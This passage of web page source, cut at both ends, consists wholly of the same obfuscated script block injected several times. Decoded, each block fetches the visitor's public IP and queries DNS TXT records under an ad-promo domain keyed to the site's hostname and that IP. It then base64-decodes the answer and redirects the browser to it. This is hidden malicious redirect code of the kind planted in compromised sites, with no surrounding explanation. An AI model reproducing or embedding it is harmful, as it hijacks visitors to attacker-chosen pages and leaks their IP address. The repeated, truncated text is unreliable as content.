114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,